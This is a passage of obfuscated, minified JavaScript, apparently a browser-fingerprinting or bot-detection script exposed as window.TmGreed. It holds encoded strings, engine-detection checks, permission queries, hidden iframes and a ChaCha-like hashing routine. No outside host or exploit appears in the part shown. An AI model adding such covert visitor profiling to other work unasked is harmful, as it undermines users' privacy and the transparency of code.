xrO','DMLKzw8VBxa0oYbJB2rLy3m9iMf2yZeUndjfmdffiG','i0LRBgfUlu1LBgf5yw5N','DgfU','CMvXDwvZDe1LzgLHs2v5u3LZDgvTqwnJzxnZ','sfrntenHBNzHC0vSzw1LBNq','Bw96uLrdugvLCKnVBM5Ly3rPB24','DhjPBq','Dw5PzM9YBtfM','CgvYC2LZDgvUDc1ZDg9YywDL','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwM1ACgjhBgHLBwX2yM1SAfPitxvJmJvOyvm1CgrdogLyut09','mY40lJi','yxvKAw8VBxa0o2nVzgvJCZ0IBxa0ys40mc4YiG','icGUkYK','x19LC01VzhvSzq','qxjNDw1LBNrZ','uLrdugvLCKnVBM5Ly3rPB25jy2vfDMvUDa','q291BNrLCG','ywnVCW','C2fMyxjP','BxvSDgLWBhK','y29VA2LLDgvZDd0XoYbtyw1Lu2L0zt1tDhjPy3q7igv4CgLYzxm9vgH1lcaWms1kyw4TmtK3mcaWmdOWmdOWmsbhtvq','B2jQzwn0','AxnqB2LUDeLUugf0Aa','y2fSy3vSyxrLtM9Uy2u','zgvZDgLUyxrPB24','i3bNzwXKAxO','CMvZB2X2zwrpChrPB25Z','tg1OBfLxuMXJAtfPyKC5AMeYvMTmv0zR','zxHW','yxbWzw5KqMLUyxj5','y29UDMvYDfrVqMXVyG','r29Vz2XL','lNnRBgLR','C3r5Bgu','BgfUz3vHz2u','zw1WDhK','C3rHBMrHBg9Uzq','zM9UDa','qwDLBMn5iezc','ywjZB2X1Dgu','q1ntuhjPBwL0AxzLvMfSDwu','zgvMAw5LuhjVCgvYDhK','khbYzwzLCNmTy29SB3iTC2nOzw1LoIa','yxjN','AgfZ','wvz0B2nTvM1lAJbPtg1OmgfhsMXKre0Wtg1oDMjtsMq','mtG0ntGYsvbUBLb5','x19LzgDLvhjHy2TPBMDqCMv2zw50Aw9Uu3rHDgLZDgLJCW','uvz0B2nTvM1lAJbPyuHsmgneB3zmmKy0yvDgAvLxnxvAweP6tg1wngiYuJfJEtvUy2K4AvHrpt0','AxnbCNjHEq','nJiXmdyXnKzev0fhvq','i3fVBY1JB3vUDgvY','C2vUDa','r2vUzxjHDg9Y','vgLTzw91Da','BMf0AxzLignVzgu','Bg9Nmta','i2jHCNjHuhvIBgLJAwrHzgu','i3rHB3rHB2XL','yMX1zxrVB3rO','yxvKAw8','D2LKDgG','D3jHCa','y2XPCgjVyxjKlxjLywq','zgvZDhjVEq','z2v0vw5PzM9YBuXVy2f0Aw9U','jcbPzIb1CgDYywrLihrVifbYBZOGAhr0Chm6lY9MCgPZlMrLDI9WCM8','CxvLCNK','DhjPyw5NBgu','i21LDgvVCMvKx3nOyxjL','B25LCNjVCG','zg9Uzq','y2fTzxjH','lMnUDc1WDwjSAq','AgLKzgvU','u3LTyM9S','twfW','wvz0B2nTvM1yAJbPyuHsmgneB3zmm2qZzhK1mgnTBdzAweL1y0D3DLaZvJbIvJL6yJnwEvKYvwLyut09','cNzPC2L0B3jjzdOG','lMTHzhi','y29SBgvJDa','CgfYzw50tM9Kzq','y3jLyxrLrwXLBwvUDa','C3bHD24','lNDWx2fKyMXVy2TFzgv0zwn0','tg1gA0XxuMXJmNqWyJnbDgnTvMPKr0z1wJj4Ba','B3v0zxjxAwr0Aa','twvUBg8','cNrPBwvczxr3zwvUtg9HzefUzeDLDdOG','qNvMzMvY','y29TCgLSzvnOywrLCG','i3bHDMvqDwi','yvCXBLCYrNnKrdbPuKDwA2fxDdfIm1jWtg14meLitMXJBLPSy21SAgftsMq','u2v0','qxzHBNrhyxjKzsbcAYbcva','BM90AwzPy2f0Aw9UCW','B250B3vJAhn0yxj0','y29SB3jezxb0Aa','yM90Dg9T','AvbOB25L','kgLUDMvYDgvKlwnVBg9YCZOG','BwfNBMv0B21LDgvY','tNvTyMvYrM9YBwf0','x2XLBMD0Aa','zgL2','CMvTB3zLq2HPBgq','Bg9JywXtDg9YywDL','[base64]','lNPLCMDUzxqTCMvJB21Tzw5K','u2LTsgvP','zNjVBunOyxjdB2rL','C3vZCgvUzgvKu3rHCNq','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzRtwK1mgnTrM1ABwXQwJjgmfPtnxvAwff2swWWpq','lMnMyv9WB3b1Ca','yxr0CMLIDxrLihzLyZiGCdT1BMLMB3jTigzSB2f0ihq7DM9PzcbTywLUkcL7zMXVyxqGCZ1ZAw4ODcK7zMXVyxqGyZ1JB3mODcK7z2XFug9ZAxrPB249DMvJncHWkM1HDdiOyYXZlc1ZlgmPldeSmsK7Fq','qMf0yw5N','ChjLDG','z2v0qM91BMrPBMDdBgLLBNrszwn0','BgvZCW','BgvUz3rO','y2fSBa','BM9YBwfS','zMLUywXSEuXVyW','yxnZAwDU','i2jHy2TRyxbHDa','stbkDMvdmunzvZv1wLHjDfLxuNO','AgfZAgfIBgu','BM93','kgr5BMfTAwmTCMfUz2u6ia','r09usefn','lNn5z25HBdi0lwDKChiTBw9KywWTD3jHCa','zw5K','cNvZzxjbz2vUDdOG','thvJAwrHifnHBNm','lM5LD3nSzxr0zxjFAg9SzgvY','tg1gA2n6txDnse09','lMv6Bw9IlwzVB3rLCG','lMfKC2jVEa','lNrLEhrHzf9OzwfKBgLUzq','w29IAMvJDcbpyMPLy3rD','qeb0B1n0CMLUz1rHzW','sevmvG','C3vIC3rYAw5N','y3jLyxrLt3nJAwXSyxrVCG','y29UBMvJDa','khbYzwzLCNmTy29UDhjHC3q6ia','stjgA2rTvNLKr1z1zeDSBa','kc13zwjRAxqTBwLUlwrLDMLJzs1WAxHLBc1YyxrPBZOGmIKSicHTAw4Tzgv2AwnLlxbPEgvSlxjHDgLVoIaYksWGkg1PBI1YzxnVBhv0Aw9UoIaXotjKCgKP','i2HPCMrLDgvZzwTFyM94','qxjPywWGvw5Py29KzsbnuW','uLrdugvLCKnVBM5Ly3rPB24','qeb0B1bYAw1PDgL2zsbTDxn0ihjLDhvYBIbHihbYAw1PDgL2zsb2ywX1zs4','zgfYAW','DhLWzq','yMLUza','r2vUzxjHDg9YrNvUy3rPB24','DM9PzcbTywLUkcL7z2XFrNjHz0nVBg9YpxzLyZqOmsWWldaSmsK7Fq','yML0BMvZCW','B25YzwfKAw5N','zM9Yy2vK','AgfZt3DUuhjVCgvYDhK','tvndu1nnyxrYAxG','t2zMBgLUzuf1zgLVq29UDgv4Da','BMfTzq','ChvMzMLUrgv2AwnL','C3fYDa','zgvZy3jPChrPB24','z2v0u3rVCMfNzvvWzgf0zxm','yvC1EKXTwMHJm1iYyvDwm0XxrMS','D2vIz2XdCMvHDgvdB250zxH0rxjYB3i','CMvWBgfJzq','lMHZlxnVC3LHBa','Bw9KzwW','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzRzg0XAgjTrM5AweL1zeDwAMfhwJfIAtv3yKm5EvPxuNbJBvzQzem4AvHrpt0'];C=function(){return Wf;};return C();}function _unsupportedIterableToArray(d,J){var Ju=o;if(d){if(Ju(0x1e4)==typeof d)return _arrayLikeToArray(d,J);var N={}['toString']['call'](d)[Ju(0x427)](0x8,-0x1);return Ju(0x207)===N&&d[Ju(0x23b)]&&(N=d['constructor']['name']),Ju(0x348)===N||Ju(0x359)===N?Array[Ju(0x44a)](d):Ju(0x30a)===N||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[Ju(0x226)](N)?_arrayLikeToArray(d,J):void 0x0;}}function _arrayLikeToArray(d,J){(null==J||J>d['length'])&&(J=d['length']);for(var N=0x0,Y=Array(J);N<J;N++)Y[N]=d[N];return Y;}function _iterableToArrayLimit(d,J){var JG=o,N,Y,K,h,W,H,S,I=null==d?null:JG(0x2a8)!=typeof Symbol&&d[Symbol['iterator']]||d[JG(0x3ec)];if(null!=I){W=[],H=!0x0,S=!0x1;try{if(K=(I=I['call'](d))['next'],0x0===J){if(Object(I)!==I)return;H=!0x1;}else{for(;!(H=(N=K['call'](I))[JG(0x343)])&&(W['push'](N[JG(0x3f9)]),W['length']!==J);H=!0x0);}}catch(D){S=!0x0,Y=D;}finally{try{if(!H&&null!=I['return']&&(h=I[JG(0x28a)](),Object(h)!==h))return;}finally{if(S)throw Y;}}return W;}}function _arrayWithHoles(d){if(Array['isArray'](d))return d;}function ownKeys(d,J){var Jq=o,N,Y=Object['keys'](d);return Object['getOwnPropertySymbols']&&(N=Object[Jq(0x3ab)](d),J&&(N=N['filter'](function(K){var JB=o;return Object['getOwnPropertyDescriptor'](d,K)[JB(0x452)];})),Y['push'][Jq(0x2ab)](Y,N)),Y;}function _objectSpread(d){var Jr=o,J,N;for(J=0x1;J<arguments[Jr(0x373)];J++)N=null!=arguments[J]?arguments[J]:{},J%0x2?ownKeys(Object(N),!0x0)[Jr(0x431)](function(Y){_defineProperty(d,Y,N[Y]);}):Object[Jr(0x477)]?Object[Jr(0x3de)](d,Object[Jr(0x477)](N)):ownKeys(Object(N))['forEach'](function(Y){var Jf=o;Object[Jf(0x325)](d,Y,Object[Jf(0x421)](N,Y));});return d;}function _defineProperty(d,J,N){var Jg=o;return(J=_toPropertyKey(J))in d?Object[Jg(0x325)](d,J,{'value':N,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):d[J]=N,d;}function _toPropertyKey(d){var JO=o,J=_toPrimitive(d,JO(0x1e4));return'symbol'==_typeof(J)?J:J+'';}function o(d,J){var N=C();return o=function(Y,K){Y=Y-0x1cc;var e=N[Y];if(o['TOcZiG']===undefined){var h=function(I){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',Z='';for(var b=0x0,s,l,P=0x0;l=I['charAt'](P++);~l&&(s=b%0x4?s*0x40+l:l,b++%0x4)?w+=String['fromCharCode'](0xff&s>>(-0x2*b&0x6)):0x0){l=D['indexOf'](l);}for(var R=0x0,i=w['length'];R<i;R++){Z+='%'+('00'+w['charCodeAt'](R)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(Z);};o['EHedPX']=h,d=arguments,o['TOcZiG']=!![];}var W=N[0x0],H=Y+W,S=d[H];return!S?(e=o['EHedPX'](e),d[H]=e):e=S,e;},o(d,J);}function _toPrimitive(d,J){var Jp=o,N,Y;if('object'!=_typeof(d)||!d)return d;if(void 0x0!==(N=d[Symbol['toPrimitive']])){if('object'!=_typeof(Y=N['call'](d,J||'default')))return Y;throw new TypeError(Jp(0x393));}return(Jp(0x1e4)===J?String:Number)(d);}function asyncGeneratorStep(d,J,N,Y,K,h,W){var Jt=o;try{var H=d[h](W),S=H[Jt(0x3f9)];}catch(I){return void N(I);}H[Jt(0x343)]?J(S):Promise['resolve'](S)[Jt(0x41b)](Y,K);}function _asyncToGenerator(d){return function(){var J=this,N=arguments;return new Promise(function(Y,K){var JQ=o;function h(S){asyncGeneratorStep(H,Y,K,h,W,'next',S);}function W(S){asyncGeneratorStep(H,Y,K,h,W,'throw',S);}var H=d[JQ(0x2ab)](J,N);h(void 0x0);});};}function _typeof(d){var Jz=o;return _typeof='function'==typeof Symbol&&Jz(0x2db)==typeof Symbol[Jz(0x3eb)]?function(J){return typeof J;}:function(J){var Jc=o;return J&&Jc(0x42c)==typeof Symbol&&J[Jc(0x23b)]===Symbol&&J!==Symbol[Jc(0x2f2)]?'symbol':typeof J;},_typeof(d);}window.BF=window.TmGreed=function(C0){var YQ=o;function C1(){var Jj=o,dm=performance[Jj(0x37b)]();return Math[Jj(0x2ce)](0x64*dm)/0x64;}function C2(dm){var Jv=o;return dm instanceof Error?dm[Jv(0x39f)]+':\x20'+dm['message']:String(dm)||Jv(0x1e0);}function C3(dm,dX){return new Promise(function(dM){return setTimeout(dM,dm,dX);});}function C4(){return C3(0x0);}function C5(dm){var Jx=o;return dm[Jx(0x3b1)](function(dX,dM){return dX+(dM?0x1:0x0);},0x0);}function C6(){var Ja=o,dm=window,dX=navigator;return C5([Ja(0x39d)in dm,'msSetImmediate'in dm,'msIndexedDB'in dm,'msMaxTouchPoints'in dX,'msPointerEnabled'in dX])>=0x4;}function C7(){var dm=window,dX=navigator;return C5(['msWriteProfilerMark'in dm,'MSStream'in dm,'msLaunchUri'in dX,'msSaveBlob'in dX])>=0x3&&!C6();}function C8(){var JV=o,dm=window;return C5(['ApplePayError'in dm,JV(0x324)in dm,JV(0x30c)in dm,0x0===navigator['vendor'][JV(0x3ef)]('Apple'),'RGBColor'in dm,'WebKitMediaKeys'in dm])>=0x4;}function C9(){var Jy=o,dm=window,dX=dm[Jy(0x3d1)],dM=dm[Jy(0x42a)];return C5([Jy(0x30e)in dm,!(Jy(0x3ea)in dm),!('TouchEvent'in dm),!('orientation'in dm),dX&&!('autocapitalize'in dX[Jy(0x2f2)]),dM&&'pointerLockElement'in dM[Jy(0x2f2)]])>=0x4;}function CC(){var JF=o,dm,dX=window;return C5([JF(0x451)in navigator,JF(0x2e8)in((null===(dm=document[JF(0x43c)])||void 0x0===dm?void 0x0:dm[JF(0x31d)])||{}),JF(0x3cd)in dX,JF(0x2de)in dX,JF(0x2f5)in dX,JF(0x3f4)in dX])>=0x4;}function Co(dm){var Jn=o;return dm['state'][Jn(0x3d9)]();}function Cd(){var N0=o;return N0(0x434);}function CJ(dm){var N1=o,dX;return null!==(dX=navigator[N1(0x3ff)])&&void 0x0!==dX&&dX[N1(0x33f)]?navigator[N1(0x3ff)]['query']({'name':dm,'userVisibleOnly':!0x0})['then'](Co)['catch'](Cd):Promise['resolve'](N1(0x466));}function CN(){return CN=_asyncToGenerator(_regenerator()['m'](function dm(dX,dM){var dA,dE,dT,dU,du,dG=arguments;return _regenerator()['w'](function(dq){var N2=o;for(;0x1;)switch(dq['p']=dq['n']){case 0x0:dA=dG[N2(0x373)]>0x2&&dG[0x2]!==undefined?dG[0x2]:0x32,dE=document;case 0x1:if(dE['body']){dq['n']=0x3;break;}return dq['n']=0x2,C3(dA);case 0x2:dq['n']=0x1;break;case 0x3:return dT=dE[N2(0x34e)]('iframe'),dq['p']=0x4,dq['n']=0x5,new Promise(function(dB,dr){var N3=o,df,dg,dO=!0x1,dp=function(){dO=!0x0,dB();};dT[N3(0x224)]=dp,dT[N3(0x342)]=function(dQ){dO=!0x0,dr(dQ);},(df=dT['style'])[N3(0x1ef)]('display',N3(0x3d6),'important'),df['position']='absolute',df['top']='0',df[N3(0x44f)]='0',df[N3(0x20c)]='hidden',dM&&N3(0x202)in dT?dT[N3(0x202)]=dM:dT[N3(0x403)]=N3(0x203),dE['body']['appendChild'](dT),(dg=function(){var dQ;dO||('complete'===(null===(dQ=dT['contentWindow'])||void 0x0===dQ||null===(dQ=dQ['document'])||void 0x0===dQ?void 0x0:dQ['readyState'])?dp():setTimeout(dg,0xa));})();});case 0x5:if(null!==(dU=dT['contentWindow'])&&void 0x0!==dU&&null!==(dU=dU['document'])&&void 0x0!==dU&&dU['body']){dq['n']=0x7;break;}return dq['n']=0x6,C3(dA);case 0x6:dq['n']=0x5;break;case 0x7:return dq['n']=0x8,dX(dT,dT['contentWindow']);case 0x8:return dq['a'](0x2,dq['v']);case 0x9:return dq['p']=0x9,null===(du=dT['parentNode'])||void 0x0===du||du['removeChild'](dT),dq['f'](0x9);case 0xa:return dq['a'](0x2);}},dm,null,[[0x4,,0x9,0xa]]);})),CN['apply'](this,arguments);}function CY(){return new Promise(function(dm){var dX=document,dM='visibilitychange',dA=function(){var N4=o;dX['hidden']||(dX[N4(0x473)](dM,dA),dm());};dX['addEventListener'](dM,dA),dA();});}function CK(dm,dX){var N5=o,dM,dA,dE=[];for(dM=0x0;dM<dm[N5(0x373)];dM++)dA=dm[dM],dE['push'](dX(dA,dM));return dE;}function Ch(dm){return parseFloat(dm);}function CW(dm){return parseInt(dm);}function CH(dm){var N6=o,dX,dM=C1(),dA=dm[N6(0x1d1)],dE=dm['timeout'],dT=dm[N6(0x465)],dU={},du=[],dG=0x0,dq=function(dB){var N7=o,dr,df,dg,dO;Object['prototype'][N7(0x39c)][N7(0x374)](dA,dB)&&(dr=dA[dB],df=C4()['then'](function(){return function(dp){return new Promise(function(dQ,dz){var N8=o,dc,dj,dv,dx;try{dc=C1(),(dj=dp())instanceof Promise?dj['then'](function(da){var dV=C1();dQ({'value':da||null,'start':dc,'end':dV});})['catch'](function(da){da instanceof Error?dz(da):dz(new Error('Promise\x20rejection\x20with\x20non-error:\x20'['concat'](JSON['stringify'](da))));}):(dv=null!=dj?dj:null,dx=C1(),dQ({'value':dv,'start':dc,'end':dx}));}catch(da){da instanceof Error?dz(da):dz(new Error('Exception\x20with\x20non-error:\x20'[N8(0x3e6)](JSON['stringify'](da))));}});}(dr);}),dg=function(dp,dQ){return new Promise(function(dz,dc){var NC=o,dj=setTimeout(function(){var N9=o;dc(new Error(N9(0x20d)));},dQ);dp['then'](function(dv){clearTimeout(dj),dz(dv);})[NC(0x47c)](function(dv){var No=o;clearTimeout(dj),dv instanceof Error?dc(dv):dc(new Error(No(0x1e4)==typeof dv?dv:No(0x456)));});});}(df,dE),dO=dg[N7(0x41b)](function(dp){var NJ=o;dU[dB]=_objectSpread(_objectSpread({},dp),{},{'value':function(dQ){var Nd=o,dz,dc,dj,dv,dx=[];for(dx[0x0]=0x6f626675,dx[0x1]=0x73636174,dx[0x2]=0x65206772,dx[0x3]=0x65656421,dx[0x4]=0xb1cd2a5e,dx[0x5]=0xe474b71,dx[0x6]=0x768a035c,dx[0x7]=0xc77b108f,dx[0x8]=0x3a9719d8,dx[0x9]=0xe8d44f71,dx[0xa]=0xc181e8f5,dx[0xb]=0x52671c4d,dx[0xc]=dG,dx[0xd]=0xea8b41ae,dx[0xe]=0x4ab986d8,dx[0xf]=0xdc99e82e,dz=0x0;dz<0x7;++dz)dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x10|(dx[0xc]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0xc|(dx[0x4]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x8|(dx[0xc]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0x7|(dx[0x4]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x4]>>>=0x0,dx[0x8]>>>=0x0,dx[0xc]>>>=0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x10|(dx[0xd]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0xc|(dx[0x5]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x8|(dx[0xd]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0x7|(dx[0x5]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x5]>>>=0x0,dx[0x9]>>>=0x0,dx[0xd]>>>=0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x10|(dx[0xe]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0xc|(dx[0x6]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x8|(dx[0xe]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0x7|(dx[0x6]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x6]>>>=0x0,dx[0xa]>>>=0x0,dx[0xe]>>>=0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x10|(dx[0xf]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0xc|(dx[0x7]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x8|(dx[0xf]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0x7|(dx[0x7]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x7]>>>=0x0,dx[0xb]>>>=0x0,dx[0xf]>>>=0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x10|(dx[0xf]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0xc|(dx[0x5]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x8|(dx[0xf]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0x7|(dx[0x5]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x5]>>>=0x0,dx[0xa]>>>=0x0,dx[0xf]>>>=0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x10|(dx[0xc]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0xc|(dx[0x6]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x8|(dx[0xc]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0x7|(dx[0x6]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x6]>>>=0x0,dx[0xb]>>>=0x0,dx[0xc]>>>=0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x10|(dx[0xd]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0xc|(dx[0x7]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x8|(dx[0xd]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0x7|(dx[0x7]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x7]>>>=0x0,dx[0x8]>>>=0x0,dx[0xd]>>>=0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x10|(dx[0xe]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0xc|(dx[0x4]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x8|(dx[0xe]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0x7|(dx[0x4]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x4]>>>=0x0,dx[0x9]>>>=0x0,dx[0xe]>>>=0x0;for(dz=0x0;dz<0x6;++dz)dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x10|(dx[0xc]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0xc|(dx[0x4]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x8|(dx[0xc]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0x7|(dx[0x4]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x4]>>>=0x0,dx[0x8]>>>=0x0,dx[0xc]>>>=0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x10|(dx[0xd]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0xc|(dx[0x5]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x8|(dx[0xd]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0x7|(dx[0x5]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x5]>>>=0x0,dx[0x9]>>>=0x0,dx[0xd]>>>=0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x10|(dx[0xe]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0xc|(dx[0x6]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x8|(dx[0xe]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0x7|(dx[0x6]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x6]>>>=0x0,dx[0xa]>>>=0x0,dx[0xe]>>>=0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x10|(dx[0xf]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0xc|(dx[0x7]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x8|(dx[0xf]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb])<<0x7|(dx[0x7]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x7]>>>=0x0,dx[0xb]>>>=0x0,dx[0xf]>>>=0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x10|(dx[0xf]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0xc|(dx[0x5]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x5],dx[0xf]=((dx[0xf]^dx[0x0])<<0x8|(dx[0xf]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xf],dx[0x5]=((dx[0x5]^dx[0xa])<<0x7|(dx[0x5]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x5]>>>=0x0,dx[0xa]>>>=0x0,dx[0xf]>>>=0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x10|(dx[0xc]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0xc|(dx[0x6]^dx[0xb])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x6],dx[0xc]=((dx[0xc]^dx[0x1])<<0x8|(dx[0xc]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0xb]+=dx[0xc],dx[0x6]=((dx[0x6]^dx[0xb])<<0x7|(dx[0x6]^dx[0xb])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x6]>>>=0x0,dx[0xb]>>>=0x0,dx[0xc]>>>=0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x10|(dx[0xd]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0xc|(dx[0x7]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x7],dx[0xd]=((dx[0xd]^dx[0x2])<<0x8|(dx[0xd]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xd],dx[0x7]=((dx[0x7]^dx[0x8])<<0x7|(dx[0x7]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x7]>>>=0x0,dx[0x8]>>>=0x0,dx[0xd]>>>=0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x10|(dx[0xe]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0xc|(dx[0x4]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x3]+=dx[0x4],dx[0xe]=((dx[0xe]^dx[0x3])<<0x8|(dx[0xe]^dx[0x3])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xe],dx[0x4]=((dx[0x4]^dx[0x9])<<0x7|(dx[0x4]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x3]>>>=0x0,dx[0x4]>>>=0x0,dx[0x9